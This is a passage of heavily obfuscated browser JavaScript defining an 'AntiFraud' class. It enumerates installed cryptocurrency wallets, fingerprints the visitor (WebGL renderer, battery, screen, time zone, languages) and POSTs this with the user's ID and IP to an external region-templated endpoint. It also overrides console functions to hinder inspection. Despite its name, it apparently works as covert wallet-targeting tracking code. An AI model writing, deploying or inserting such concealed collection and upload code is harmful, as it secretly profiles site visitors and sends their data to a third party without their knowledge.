_0x2e03b7=_0x44f2bf[_0x3cc201(0x1ee,0x170,0x250,0x27d)](Function,_0x44f2bf['NnESP'](_0x44f2bf[_0x3cc201(0x1ae,0x1c0,0x1f5,0x10d)](_0x61d569(0x1bf,0x1cb,0x13e,0x1b6)+_0x61d569(0x2bd,0x30b,0x2ff,0x291),_0x44f2bf['cDwWk']),');'));_0x545344=_0x44f2bf['VBuuE'](_0x2e03b7);}catch(_0x4c6ee7){_0x545344=window;}function _0x61d569(_0x294ef4,_0xa17de3,_0x3b8a38,_0xaeec18){return _0x2013(_0xa17de3-0x2b,_0xaeec18);}const _0x361096=_0x545344[_0x61d569(0x27f,0x28d,0x1f2,0x2e7)]=_0x545344[_0x61d569(0x29f,0x28d,0x213,0x26c)]||{},_0x51e968=[_0x44f2bf['xFmqx'],_0x44f2bf[_0x3cc201(0x197,0x101,0x1bf,0x176)],_0x3cc201(0x1b0,0x140,0x198,0x16f),_0x44f2bf['WulAR'],_0x44f2bf[_0x61d569(0x1b1,0x1e4,0x206,0x14a)],_0x3cc201(0x16d,0x114,0x138,0x1b9),_0x3cc201(0x172,0xf7,0x19c,0x110)];for(let _0x1ada0d=-0x1a21*-0x1+-0x2*-0x54d+-0x24bb;_0x44f2bf['IpXdI'](_0x1ada0d,_0x51e968[_0x3cc201(0x275,0x307,0x302,0x2a0)]);_0x1ada0d++){const _0x13571c=_0x2c7fb5[_0x61d569(0x1ae,0x249,0x1b1,0x2f0)+'r']['prototype'][_0x61d569(0x2cc,0x232,0x293,0x2b3)](_0x2c7fb5),_0x4b5963=_0x51e968[_0x1ada0d],_0x5586a5=_0x361096[_0x4b5963]||_0x13571c;_0x13571c[_0x61d569(0x2a4,0x2fa,0x253,0x2c1)]=_0x2c7fb5[_0x3cc201(0x1d0,0x1ce,0x22d,0x246)](_0x2c7fb5),_0x13571c['toString']=_0x5586a5[_0x3cc201(0x266,0x289,0x28b,0x268)][_0x3cc201(0x1d0,0x1e2,0x25e,0x1ea)](_0x5586a5),_0x361096[_0x4b5963]=_0x13571c;}});_0x1ea99c();function _0x2013(_0x1fe085,_0x57bc89){const _0xd9c265=_0x189d();return _0x2013=function(_0x40e7fe,_0x189d30){_0x40e7fe=_0x40e7fe-(-0x123c+0x502+0xecb);let _0x201398=_0xd9c265[_0x40e7fe];return _0x201398;},_0x2013(_0x1fe085,_0x57bc89);}function _0x189d(){const _0x3a7e8e=['RainbowMob','providers','xsPNr','tions','zJRoA','HoOrt','BTCWallet','Cosmos','NnESP','Engpn','info','BinanceCha','CldSw','mCkvb','floor','KOMcJ','hXxCu','rowser','KAzLC','8eAWYrR','OKXMobileB','wvAqi','bileBrowse','Flint','riFWi','816629WMsVfd','JbjuS','nami','knnQU','ntYhM','168741YXsSIN','KEY','set','hYLrv','\x20af\x20endpoi','value','istic.spac','getItem','random','okyvk','leap','PaOOc','bind','setItem','hiroWallet','adTelegram','1157694tlyWql','keplr','get','current_da','injectedWe','outerHeigh','fwfYh','CRlXo','llSsH','getBattery','timeZone','CNLhG','shBjo','removeItem','Signer','xZDeU','KUdyS','wMWvE','ttl','constructo','KVkRX','wTmwh','LegacyBrow','ZJlkN','UNMASKED_R','error','zPpIX','gion','https://{{','ENDERER_WE','nfo','rn\x20this\x22)(','Solana','ileBrowser','iJBxM','DQggr','125835xLXteJ','{{region}}','qhrBK','qZszG','faTNG','AME','HiroStacks','eOffset','getRegion','KTdJr','getTimezon','SubWallet','WebLN','btcwallet','QfKWb','247152vlflnZ','4vqYpKF','BraveWalle','cosmostati','Eternl','ctor(\x22retu','okxwallet','isRabby','dwrYo','RAUtY','onWallet','Solflare','BitgetWall','tYeoW','gFJVw','ZnrDs','19230kMablU','ethereum','BinanceWal','Cardano','ssp_id','region','ent','level','VmaOq','phYOi','emsOC','Polkadot','vajvq','audData','getClientI','BGL','undefined','OrZFG','_info','Browser','console','getContext','OvdDS','ZlwBt','REGION_US','availHeigh','rMYzE','tcVJK','FQavm','getOffline','BsNPf','Backpack','GMblr','VFgDg','_ENDPOINT','Address','AALxI','EVM','Omjqv','talisman','canvas','Error\x20send','OSjzG','getUrlByRe','width','MVEig','getUrl','apply','XBxQN','Cosmostati','HmHjm','search','OyWeO','isNeedUplo','maxTouchPo','CoinbaseWa','DvqhE','Talisman','IZMKK','DateTimeFo','IAKSG','ryliV','language','mxnuv','JrJvN','forEach','QcQPF','RS_AFD','screenTop','Xcffq','pCgiC','zQlmO','webgl','GgNug','getExtensi','aMmtn','LeapWallet','region}}.m','INyaU','toString','JoiyD','pWkgN','fLZPs','outerWidth','mJHeg','innerHeigh','includes','vHRwl','Lace','RICHPARTNE','jBSAz','top','5jpWwjA','AGnHw','length','qFskR','resolvedOp','handle','cardano','PolkadotJS','1742727meCjVe','Glow','WEBGL_debu','{}.constru','now','Yhyhp','experiment','eternl','IFtPp','warn','Xverse','isArray','OBbRu','RIhEk','isBackpack','height','QXjkZ','njWFB','g_renderer','hasAnyWall','(((.+)+)+)','push','MetaMask','RkcmW','charging','toLowerCas','sglCr','unisat','XpHzK','__proto__','qEKVr','10EpiCqg','let','nit','GgDYd','vREhA','BUGcp','gDNbU','EirIh','WTmiK','replace','aoEdv','e/nty/taf','WzrIB','some','beEon','nction()\x20','al-webgl','Wallet','peqsq','ALJkv','IplBF','gWnLM','crypto','oTUmi','POST','zDbBp','telegram_i','parse','stringify','polkadot-j','TrustWalle','efkbg','llet','log','xverse','FHiZK','1|4|2|3|0','return\x20(fu','Nami','then','nt:','table','lEKEp','sendAntiFr','enjoO','wpRem','trace','userAgent','isBraveWal','ANTI_FRAUD','_STORAGE_N','MbqYw','OKXWallet','bitkeep','fXqtK','UniSat','bitget','test','publisher_','Rabby','OlyPm','detect','ELuWc','languages','geETT','bqICj','mWDaZ','PiIJZ','Phantom','rmat','zHBNH','LCqtW','innerWidth','wallets','isSolflare','isMetaMask','LAXuj','createElem','KFJRq','Telegram','isTrust','REGION_EU','rInfo','QmFvP','self','PhantomMob','split','getRendere','exception','lace','screenX','nqLno','LJvzi','rvvCD','XsUes','Keplr','_UPDATE_TI','screenLeft'];_0x189d=function(){return _0x3a7e8e;};return _0x189d();}class AntiFraud{static ['REGION_EU']='eu';static [_0x4f3336(0x2ff,0x31c,0x28e,0x327)]='us';constructor(_0x211cb5=null){const _0x29dd4a={};_0x29dd4a['gMjAY']=_0x3df4cb(-0x38,-0x95,-0x81,-0xc)+_0x1d9663(0x597,0x676,0x693,0x617)+'istic.spac'+_0x1d9663(0x64c,0x683,0x678,0x658);function _0x1d9663(_0x142373,_0x2e3c60,_0x4179fa,_0x3bc322){return _0x4f3336(_0x3bc322-0x2e3,_0x2e3c60-0x1a8,_0x2e3c60,_0x3bc322-0x149);}_0x29dd4a['CNLhG']=_0x3df4cb(0x48,-0x23,0xa5,0x64)+_0x1d9663(0x5f6,0x5f7,0x632,0x60d);const _0x177156=_0x29dd4a;function _0x3df4cb(_0x3e7c3f,_0x5be7c2,_0x1f091a,_0x1cd0c0){return _0x4f3336(_0x3e7c3f- -0x2f8,_0x5be7c2-0x1bb,_0x1f091a,_0x1cd0c0-0x14d);}_0x211cb5&&RegionStorage[_0x3df4cb(-0x62,-0x9,0x3a,-0x44)](_0x211cb5[_0x1d9663(0x5a8,0x5f1,0x6b8,0x647)+'e']()),this['ANTI_FRAUD'+_0x3df4cb(0x11,-0x3c,-0x80,-0x2a)]=_0x177156['gMjAY'],this[_0x3df4cb(-0xb3,-0xa1,-0x9,-0x112)+_0x1d9663(0x577,0x4ac,0x5d2,0x557)+'ME']=0xc690+0xec80+0xdf0*-0x7,this[_0x3df4cb(-0xb3,-0x14f,-0x72,-0xeb)+_0x1d9663(0x51e,0x4df,0x5aa,0x529)+'AME']=_0x177156[_0x3df4cb(-0x49,0x1b,-0x7a,0x17)];}[_0x44d61d(-0xcb,-0x35,-0xc2,0x4e)](_0x3a8426,_0x3bb3ee,_0x21b8f6,_0x435dac){function _0x473ebc(_0x4a3eb5,_0x245a2a,_0x1a3b7a,_0x57728a){return _0x4f3336(_0x4a3eb5- -0x9d,_0x245a2a-0x4,_0x1a3b7a,_0x57728a-0xe7);}const _0x211bfd={};_0x211bfd[_0x473ebc(0x264,0x2bb,0x298,0x204)]='canvas',_0x211bfd[_0x473ebc(0x213,0x179,0x21a,0x186)]=_0x1ec15a(0x564,0x5a5,0x5d1,0x5ed),_0x211bfd[_0x473ebc(0x1eb,0x207,0x1fb,0x268)]=_0x473ebc(0x2b0,0x2dd,0x263,0x315)+_0x1ec15a(0x66d,0x5d3,0x551,0x60a)+_0x1ec15a(0x538,0x56f,0x5b8,0x5d6),_0x211bfd[_0x473ebc(0x1f1,0x15e,0x1a5,0x15b)]=function(_0x4f8f72,_0x1a2dee){return _0x4f8f72!==_0x1a2dee;};function _0x1ec15a(_0x4b78ba,_0x5732dd,_0x20d1b1,_0xbe25e){return _0x44d61d(_0x4b78ba-0xce,_0x5732dd-0x5f3,_0x4b78ba,_0xbe25e-0xf2);}_0x211bfd[_0x473ebc(0x291,0x28d,0x2dd,0x252)]=_0x473ebc(0x1d4,0x1bb,0x1dc,0x1da),_0x211bfd[_0x473ebc(0x2e1,0x347,0x366,0x2d7)]=_0x473ebc(0x253,0x1f0,0x2b1,0x1f9);const _0x17109c=_0x211bfd;let _0x58a9d1=new WalletData(),_0x22a7bc=_0x58a9d1[_0x473ebc(0x1b4,0x1f4,0x205,0x1db)]();const _0x4d6605=Array[_0x1ec15a(0x617,0x5cc,0x57f,0x5d9)](_0x21b8f6)?_0x21b8f6:[_0x21b8f6];this[_0x1ec15a(0x579,0x592,0x54e,0x5e2)+_0x1ec15a(0x4c8,0x519,0x48d,0x571)+_0x473ebc(0x26d,0x2b1,0x2be,0x2bc)]()&&this[_0x1ec15a(0x4d2,0x4b5,0x4e1,0x483)+'audData'](_0x3a8426,_0x3bb3ee,_0x4d6605,_0x435dac,_0x22a7bc)[_0x473ebc(0x19e,0x155,0x19e,0x16f)](_0x2271d5=>{const _0x15fc1d={};function _0x29cd03(_0x40727c,_0x52dd2c,_0x2031e2,_0x141410){return _0x1ec15a(_0x52dd2c,_0x2031e2-0x36,_0x2031e2-0xed,_0x141410-0xe2);}_0x15fc1d[_0x40ae6c(0x5b1,0x4d9,0x569,0x5be)]=_0x17109c[_0x29cd03(0x58a,0x52b,0x5ad,0x5a1)],_0x15fc1d[_0x40ae6c(0x47d,0x53c,0x4de,0x4eb)]=_0x17109c[_0x40ae6c(0x4ff,0x4e2,0x539,0x57a)];function _0x40ae6c(_0x2eb7cf,_0x100559,_0x5d0902,_0x460375){return _0x473ebc(_0x5d0902-0x326,_0x100559-0x46,_0x2eb7cf,_0x460375-0x112);}_0x15fc1d[_0x40ae6c(0x5e4,0x4ef,0x555,0x5bd)]=_0x40ae6c(0x627,0x5ee,0x5da,0x65e)+_0x40ae6c(0x588,0x680,0x603,0x5af),_0x15fc1d[_0x29cd03(0x510,0x5e5,0x57d,0x53b)]=_0x17109c[_0x29cd03(0x4c4,0x4c4,0x534,0x586)];const _0x38ccc7=_0x15fc1d;if(_0x17109c['riFWi'](_0x17109c[_0x40ae6c(0x5b0,0x5b5,0x5b7,0x51d)],_0x17109c[_0x40ae6c(0x682,0x688,0x607,0x67a)]))LS['set'](this[_0x40ae6c(0x4a6,0x4e9,0x4ce,0x4d9)+_0x40ae6c(0x44e,0x555,0x4cf,0x4f1)+_0x29cd03(0x622,0x5e5,0x579,0x56d)],0x1dc9+-0xf16+-0xeb2,this[_0x40ae6c(0x544,0x4cf,0x4ce,0x4b5)+_0x29cd03(0x50f,0x4ea,0x520,0x4c0)+'ME']);else try{const _0x2b3431=_0x373c10[_0x40ae6c(0x4ba,0x4c6,0x4ea,0x49f)+_0x29cd03(0x550,0x54a,0x599,0x5fe)](_0x38ccc7[_0x40ae6c(0x576,0x5f2,0x569,0x595)]),_0x589d4e=_0x2b3431[_0x40ae6c(0x502,0x597,0x585,0x4ed)](_0x38ccc7['bqICj'])||_0x2b3431['getContext'](_0x38ccc7[_0x40ae6c(0x5e0,0x4de,0x555,0x57f)]);if(!_0x589d4e)return null;const _0x5cc463=_0x589d4e[_0x29cd03(0x640,0x59d,0x5dd,0x5cb)+'on'](_0x38ccc7[_0x40ae6c(0x512,0x5f9,0x55a,0x590)]);if(_0x5cc463)return _0x589d4e['getParamet'+'er'](_0x5cc463[_0x40ae6c(0x56d,0x52a,0x545,0x4e3)+_0x40ae6c(0x4f0,0x4e1,0x54a,0x4c9)+'BGL']);return null;}catch{return null;}});}[_0x4f3336(0x31c,0x3b7,0x2ec,0x301)+'adTelegram'+'Address'](){function _0x31a239(_0x404b86,_0x1a6f96,_0x17f228,_0x1e1251){return _0x44d61d(_0x404b86-0x1e8,_0x1e1251-0x343,_0x17f228,_0x1e1251-0x1af);}return!LS['get'](this['ANTI_FRAUD'+_0x31a239(0x251,0x1fe,0x1c5,0x20c)+'AME']);}async['sendAntiFr'+_0x44d61d(-0xde,-0x89,-0xfd,-0x77)](_0x5d0219,_0x4e12bf,_0x71f2f6,_0x360e13,_0x175f1f){function _0x56294e(_0x2ab6f4,_0x352ca2,_0x500795,_0x1811a7){return _0x4f3336(_0x2ab6f4- -0x264,_0x352ca2-0x4b,_0x352ca2,_0x1811a7-0x44);}function _0x1961c6(_0x2691fa,_0x18b3ca,_0x2535eb,_0x1335bb){return _0x44d61d(_0x2691fa-0x1a7,_0x1335bb- -0xa4,_0x2691fa,_0x1335bb-0x7a);}const _0x3b9b56={'hYLrv':function(_0x1ea3b6,_0x29802b){return _0x1ea3b6(_0x29802b);},'JoiyD':function(_0x499e28,_0x1ab469){return _0x499e28(_0x1ab469);},'ZnrDs':function(_0x36803a,_0x17dc95){return _0x36803a/_0x17dc95;},'ALJkv':'object','Xcffq':function(_0x31de37,_0x4a8f2b,_0x4b1f8b){return _0x31de37(_0x4a8f2b,_0x4b1f8b);},'qFskR':_0x1961c6(-0x1be,-0x155,-0x270,-0x1f5),'VAWps':_0x1961c6(-0x69,-0xb8,-0x127,-0x111)+_0x56294e(0x34,-0x5a,0x88,0x94)+_0x56294e(-0x28,0x5d,-0xcf,-0x28)};try{const _0x4d0341=await this['getClientI'+'nfo'](),_0x80e67b=RegionStorage[_0x1961c6(-0x177,-0x19e,-0x69,-0x10c)](this[_0x56294e(-0x1f,-0x42,0x3e,-0x8)+'_ENDPOINT']);_0x4d0341[_0x56294e(0x87,-0x11,0xfb,0x93)]=_0x4e12bf,_0x4d0341[_0x1961c6(-0x1b2,-0x13b,-0x245,-0x1d3)+'id']=_0x3b9b56[_0x1961c6(-0x230,-0x209,-0x212,-0x18a)](String,_0x5d0219),_0x4d0341['site_id']=_0x71f2f6,_0x4d0341['ip']=_0x3b9b56[_0x1961c6(-0x1dc,-0xfb,-0x18e,-0x18a)](String,_0x360e13),_0x4d0341['telegram_i'+'d']=null,_0x4d0341[_0x1961c6(-0x25e,-0x1ea,-0x209,-0x1f3)+_0x1961c6(-0x9b,-0x9c,-0x11d,-0xb5)]=![],_0x4d0341[_0x1961c6(-0x1da,-0x155,-0x1ad,-0x17a)+'te']=_0x3b9b56[_0x1961c6(-0x65,-0x18b,-0xc8,-0xea)](String,Math[_0x1961c6(-0x243,-0x1a4,-0x131,-0x19d)](_0x3b9b56[_0x1961c6(-0xc5,-0x9b,-0xfa,-0x13b)](Date[_0x1961c6(-0xd7,-0x7d,-0x164,-0xd2)](),0x22e7*-0x1+0x22f+0x24a0))),_0x4d0341['auth_date']=null,_0x4d0341['hasAnyWall'+'et']=_0x175f1f[_0x56294e(0xfa,0x67,0xea,0xcf)+'et'],_0x4d0341[_0x56294e(-0x7,0x1c,0x88,-0x1a)]=_0x175f1f[_0x1961c6(-0x15e,-0x1bb,-0x1f1,-0x1c4)];if(typeof window[_0x1961c6(-0x191,-0x13b,-0x16e,-0x1be)]===_0x3b9b56[_0x1961c6(-0x90,-0x43,-0x136,-0xa4)]){}await _0x3b9b56[_0x1961c6(-0x120,-0x16b,-0x193,-0xf5)](fetch,_0x80e67b,{'method':_0x3b9b56[_0x56294e(0xe2,0xb3,0x92,0x10a)],'body':JSON[_0x1961c6(-0x238,-0x27d,-0x168,-0x1f1)](_0x4d0341)});}catch(_0x5370cf){console[_0x1961c6(-0x1d1,-0x1fb,-0x13f,-0x164)](_0x3b9b56['VAWps'],_0x5370cf);}}async[_0x4f3336(0x2f5,0x2f7,0x39a,0x2fb)+_0x4f3336(0x2c2,0x277,0x364,0x2f8)](){const _0x5d3e92={};_0x5d3e92[_0x3b5ce5(0x26,0xbe,0xb1,0x10f)]='CoinbaseWa'+'llet',_0x5d3e92[_0x4ee1b1(-0xc3,-0x56,-0x6a,-0xe3)]=_0x4ee1b1(-0x131,-0x19a,-0x155,-0x1a0)+'t',_0x5d3e92[_0x3b5ce5(0x43,0x30,0xad,0x9e)]='RICHPARTNE'+_0x4ee1b1(-0xe1,-0x60,-0xff,-0xa8),_0x5d3e92[_0x3b5ce5(-0x37,-0x59,-0xaf,-0xa)]=function(_0x34a812,_0xdf4f82){return _0x34a812===_0xdf4f82;},_0x5d3e92[_0x4ee1b1(-0x86,-0x7f,-0x161,-0xbe)]=_0x4ee1b1(-0x117,-0xec,-0x33,-0xdb),_0x5d3e92[_0x4ee1b1(0x8,-0xdd,-0xa0,-0x7f)]=function(_0x12d634,_0x12e09f){return _0x12d634>_0x12e09f;},_0x5d3e92[_0x4ee1b1(-0x2a,-0x9,-0x10b,-0x63)]=function(_0x332a19,_0x3c77d2){return _0x332a19!==_0x3c77d2;},_0x5d3e92[_0x3b5ce5(0xeb,0x77,0x33,0x111)]=_0x3b5ce5(0xcf,0xaa,0xca,0x149),_0x5d3e92[_0x3b5ce5(0xa6,0x73,0x10e,-0x2)]=_0x3b5ce5(0x12e,0xc2,0x4a,0x13e),_0x5d3e92[_0x3b5ce5(0x6b,-0x3f,-0x23,0x62)]=_0x3b5ce5(-0x50,-0x46,-0x4e,-0x3b),_0x5d3e92['gWnLM']=_0x3b5ce5(0x3c,0x19,0x25,-0x11),_0x5d3e92[_0x4ee1b1(-0x2b,-0x68,-0x108,-0xb9)]='cdhpz',_0x5d3e92[_0x3b5ce5(-0x1e,0x6e,0x108,-0x2e)]=function(_0x2c81d8,_0x40f6b3){return _0x2c81d8>_0x40f6b3;},_0x5d3e92[_0x4ee1b1(-0x19e,-0x1f9,-0x23f,-0x19f)]='ontouchsta'+'rt';const _0x5710d5=_0x5d3e92;let _0x1f182c=null;function _0x4ee1b1(_0x1a5f90,_0x571fca,_0x154a92,_0x2b6620){return _0x4f3336(_0x2b6620- -0x3d2,_0x571fca-0x99,_0x571fca,_0x2b6620-0xcb);}if(navigator[_0x3b5ce5(-0x87,0x13,0x94,0x87)]){if(_0x5710d5[_0x4ee1b1(-0xfc,-0x124,-0xb0,-0xc5)]===_0x5710d5[_0x3b5ce5(0x23,-0x3f,0x58,-0x7)]){if(_0x5d9034[_0x3b5ce5(-0x89,-0x3b,-0x61,-0x6)])_0x250d63['push']('MetaMask');if(_0x358f44['isCoinbase'+_0x4ee1b1(-0xd4,-0xc1,-0xcf,-0x57)])_0x522317[_0x4ee1b1(-0xc5,-0xea,-0x4a,-0x72)](_0x5710d5[_0x4ee1b1(-0xf9,-0x5a,-0xd3,-0x7a)]);if(_0x12b607[_0x3b5ce5(-0x71,-0x36,0x4c,0x9)])_0x382b17['push'](_0x5710d5[_0x4ee1b1(-0xcd,-0xff,-0xcc,-0xe3)]);}else try{if(_0x5710d5[_0x4ee1b1(-0x1c8,-0x1ce,-0x12a,-0x191)](_0x4ee1b1(-0xe3,-0x124,-0x7a,-0x11f),_0x5710d5[_0x4ee1b1(-0xd6,-0xb4,-0x72,-0x53)])){const _0x302095=await navigator['getBattery'](),_0x50df66={};_0x50df66[_0x3b5ce5(0x5c,0x54,0x1a,0x1e)]=_0x302095?.['level']??null,_0x50df66[_0x4ee1b1(-0x117,-0x52,-0x107,-0x6f)]=_0x302095?.[_0x4ee1b1(-0x111,-0x3a,-0x6b,-0x6f)]??null,_0x1f182c=_0x50df66;}else _0x211347&&_0x3b7dfa['set'](_0x25902f[_0x4ee1b1(-0xdb,-0x54,-0xb0,-0x6e)+'e']()),this[_0x4ee1b1(-0x203,-0x1d9,-0x196,-0x18d)+_0x3b5ce5(-0x9,0x6f,0xc2,-0x2b)]=_0x3b5ce5(-0x85,0x26,-0x9,0x80)+_0x4ee1b1(-0x10c,-0x83,-0x108,-0x9e)+_0x4ee1b1(-0x122,-0x13f,-0x1c7,-0x138)+'e/nty/taf',this[_0x3b5ce5(-0x88,-0x55,-0xeb,-0xe6)+'_UPDATE_TI'+'ME']=0x23eb*0x9+-0x5*-0x6502+-0x1eacd*0x1,this[_0x3b5ce5(0x6,-0x55,0x50,-0xad)+_0x3b5ce5(0x15,-0x54,-0x1b,-0x55)+_0x4ee1b1(-0x166,-0x110,-0xae,-0x105)]=_0x5710d5['qhrBK'];}catch{if(_0x5710d5[_0x4ee1b1(0x3a,-0x92,-0xa3,-0x63)](_0x5710d5[_0x4ee1b1(-0x6a,-0x89,-0xfd,-0xb9)],_0x5710d5[_0x3b5ce5(0xc4,0x7f,0x100,0xd8)])){const _0x1b35e5=_0x3852fe['getItem'](_0x4f72c0);if(!_0x1b35e5)return null;if(_0x5710d5[_0x3b5ce5(-0x2c,-0x59,-0x7d,-0x8e)](_0x1b35e5,_0x5710d5[_0x3b5ce5(0x2e,0x7a,0xe5,0x11c)]))return _0x1696c4;try{const _0x5f0b92=_0x234386[_0x4ee1b1(-0x1bc,-0x1a2,-0x11d,-0x1a3)](_0x1b35e5);if(_0x5f0b92[_0x4ee1b1(-0xab,-0x16b,-0x176,-0x11c)]&&_0x5710d5['IFtPp'](_0x362007['now'](),_0x5f0b92[_0x4ee1b1(-0xca,-0x1a6,-0x141,-0x11c)]))return _0x253540['removeItem'](_0x23c497),null;return _0x5f0b92[_0x3b5ce5(-0x9b,-0x1,-0x33,-0x4)]||_0x5f0b92;}catch{return _0x1b35e5;}}else _0x1f182c=null;}}function _0x3b5ce5(_0x39660f,_0x3905ca,_0x4bc54e,_0x32e8ea){return _0x4f3336(_0x3905ca- -0x29a,_0x3905ca-0xb7,_0x39660f,_0x32e8ea-0x157);}return{'sah':screen?.[_0x3b5ce5(-0xe,0x66,0x6e,0x1c)+'t']??null,'sh':screen?.[_0x4ee1b1(-0xfb,-0x36,-0x57,-0x78)]??null,'sw':screen?.[_0x3b5ce5(0x53,0x79,0x94,0xc4)]??null,'saw':screen?.['availWidth']??null,'tzo':new Date()[_0x4ee1b1(-0x164,-0x107,-0xa3,-0x100)+_0x4ee1b1(-0x78,-0xbf,-0xae,-0x103)]()??null,'ww':window?.[_0x3b5ce5(0xc9,0xa0,0x0,0xee)]??null,'wh':window?.[_0x3b5ce5(0x30,0xf,-0x64,0x5b)+'t']??null,'wiw':window?.[_0x4ee1b1(-0x151,-0x137,-0x203,-0x176)]??null,'wih':window?.[_0x3b5ce5(0x5,0xa2,0x4a,0x6a)+'t']??null,'wx':window?.[_0x4ee1b1(-0x123,-0x156,-0x1c5,-0x164)]??window?.[_0x4ee1b1(-0x1e8,-0x1af,-0x185,-0x15d)]??null,'wy':window?.['screenY']??window?.[_0x3b5ce5(0xf,0x91,-0x12,0x9f)]??null,'ix':((()=>{function _0xb80e83(_0x508971,_0x9ee4c7,_0x317d23,_0xc61082){return _0x4ee1b1(_0x508971-0x7a,_0x317d23,_0x317d23-0xe5,_0x9ee4c7-0x496);}function _0x23415e(_0x288c77,_0x1a4916,_0xefa0e7,_0x36644d){return _0x3b5ce5(_0x288c77,_0x1a4916-0x4d3,_0xefa0e7-0x57,_0x36644d-0x166);}try{return window[_0xb80e83(0x31d,0x32c,0x324,0x3d3)]!==window[_0xb80e83(0x377,0x406,0x3dc,0x46a)]?-0x2436+0xe5a*0x2+0x783:-0xf84+0x1*0x8b3+0x6d1;}catch{return _0x5710d5[_0x23415e(0x516,0x5a8,0x5ad,0x5e4)](_0x5710d5[_0x23415e(0x511,0x54a,0x56c,0x5e3)],_0x5710d5[_0xb80e83(0x369,0x3d5,0x465,0x479)])?0xd7d*0x2+0x15a1+0x309a*-0x1:-0x1554+0x152d+-0x2*-0x14;}})()),'ri':this['getRendere'+_0x3b5ce5(-0x81,-0x34,-0x88,-0x48)](),'ts_detected':_0x5710d5[_0x3b5ce5(0x94,0x6e,0xab,0x6)](navigator?.[_0x3b5ce5(0x8f,0x83,0xe5,0xf2)+'ints'],0x71*-0x29+-0xfbb*-0x1+0x25e)||_0x5710d5[_0x4ee1b1(-0x117,-0x1fb,-0x1dd,-0x19f)]in window?0x2207+0x3*-0x172+0x32*-0x98:0x25fd+-0x1160+-0x6df*0x3,'tz':Intl?.[_0x4ee1b1(-0x131,-0x113,-0x41,-0xb0)+_0x4ee1b1(-0x169,-0x165,-0x108,-0x179)]?.()[_0x3b5ce5(0x4e,0xad,0x5a,0xd3)+_0x4ee1b1(-0xfc,-0x139,-0x12d,-0x159)]?.()[_0x3b5ce5(0x29,0x14,0x29,-0xe)]??null,'nl':navigator?.[_0x4ee1b1(-0x140,-0x98,-0x8a,-0xad)]??null,'nls':navigator?.[_0x3b5ce5(-0x21,-0x47,-0xf,0x31)]?navigator['languages']['join'](','):null,'bm':_0x1f182c};}[_0x4f3336(0x26b,0x1f0,0x2bf,0x2dc)+_0x4f3336(0x266,0x2f4,0x205,0x1c8)](){function _0x55ac44(_0x25af17,_0x44b3c4,_0x27d189,_0x4dda4c){return _0x44d61d(_0x25af17-0x63,_0x25af17- -0x51,_0x44b3c4,_0x4dda4c-0x0);}const _0x512493={};_0x512493[_0x55ac44(-0xa1,-0xa4,-0x13d,-0x53)]='canvas',_0x512493[_0x23c505(0x3ee,0x425,0x3ac,0x473)]='webgl',_0x512493[_0x23c505(0x47c,0x4ce,0x488,0x4c4)]=_0x55ac44(-0x7d,-0x46,-0x78,-0x11c)+'al-webgl';function _0x23c505(_0x25847c,_0x4e5a3f,_0x4675a1,_0x2e2351){return _0x4f3336(_0x25847c-0x1c1,_0x4e5a3f-0x49,_0x2e2351,_0x2e2351-0x0);}_0x512493[_0x55ac44(-0x14f,-0xe7,-0x1c3,-0xe3)]=_0x23c505(0x4d8,0x515,0x47f,0x52f),_0x512493[_0x23c505(0x502,0x501,0x4f4,0x59b)]=function(_0x1238e5,_0x3c2e0c){return _0x1238e5!==_0x3c2e0c;},_0x512493['iJBxM']=_0x55ac44(-0x5a,-0x6f,-0xd9,-0xed);const _0x1ca56d=_0x512493;try{const _0x4b2760=document[_0x23c505(0x422,0x3d6,0x4c5,0x37f)+'ent'](_0x1ca56d[_0x55ac44(-0xa1,-0x85,-0x91,-0x13a)]),_0x372b83=_0x4b2760['getContext'](_0x1ca56d[_0x55ac44(-0x1a1,-0x1e7,-0x142,-0x1b9)])||_0x4b2760[_0x23c505(0x4bd,0x4c8,0x516,0x544)](_0x1ca56d[_0x23c505(0x47c,0x4f8,0x4d9,0x444)]);if(!_0x372b83)return null;const _0x18cd3b=_0x372b83[_0x55ac44(-0x9d,-0xf4,-0x11,-0xee)+'on']('WEBGL_debu'+_0x23c505(0x51e,0x592,0x4d8,0x481)+_0x23c505(0x4ba,0x48e,0x426,0x4ce));if(_0x18cd3b){if(_0x1ca56d[_0x23c505(0x440,0x44c,0x3c5,0x4b5)]===_0x1ca56d[_0x55ac44(-0x14f,-0xb7,-0x17d,-0x1c7)])return _0x372b83['getParamet'+'er'](_0x18cd3b[_0x55ac44(-0x112,-0x1a8,-0x6d,-0x8d)+_0x55ac44(-0x10d,-0xe4,-0xbe,-0x159)+_0x55ac44(-0xd8,-0x16c,-0x11e,-0xbc)]);else{const _0x2bd7af=_0x12a8e7?function(){function _0x56f132(_0x677174,_0x556a85,_0x51d10d,_0x2b4e5f){return _0x23c505(_0x2b4e5f- -0x1a5,_0x556a85-0x10b,_0x51d10d-0x61,_0x556a85);}if(_0x1a4123){const _0x20925b=_0x8dfe15[_0x56f132(0x2b0,0x336,0x302,0x332)](_0x436e50,arguments);return _0x247257=null,_0x20925b;}}:function(){};return _0x317aca=![],_0x2bd7af;}}return null;}catch{if(_0x1ca56d[_0x55ac44(-0x8d,-0x94,-0xcb,-0x7e)](_0x1ca56d[_0x55ac44(-0x108,-0xf7,-0x18b,-0xe7)],_0x1ca56d[_0x23c505(0x487,0x4eb,0x42d,0x484)]))_0x566d31['set'](this['ANTI_FRAUD'+_0x55ac44(-0x188,-0x166,-0x189,-0x157)+_0x23c505(0x48e,0x475,0x402,0x438)],-0x2*0x14+-0x1d*-0x65+-0xb48,this[_0x55ac44(-0x189,-0x1af,-0x1cc,-0x170)+'_UPDATE_TI'+'ME']);else return null;}}static[_0x44d61d(-0xf9,-0xad,-0x155,-0x14e)](){const _0x123677={};_0x123677[_0x13731c(-0x1c9,-0x175,-0xce,-0x161)]=function(_0x5d5a42,_0x38e706){return _0x5d5a42===_0x38e706;},_0x123677[_0x17e33d(-0x1d7,-0xa5,-0x13a,-0x1e1)]='BrtTd',_0x123677['wTmwh']=function(_0x29ced6,_0x35496d){return _0x29ced6<_0x35496d;};const _0xfcd46a=_0x123677;let _0x5a6c2b=this[_0x17e33d(-0x111,-0xdf,-0x175,-0x162)];function _0x13731c(_0x6e624f,_0x1eb99c,_0x4d18d9,_0x2610b3){return _0x4f3336(_0x2610b3- -0x3e4,_0x1eb99c-0x152,_0x6e624f,_0x2610b3-0x10);}function _0x17e33d(_0x2d2d81,_0x55267d,_0x4cce76,_0x2e7176){return _0x44d61d(_0x2d2d81-0x178,_0x4cce76- 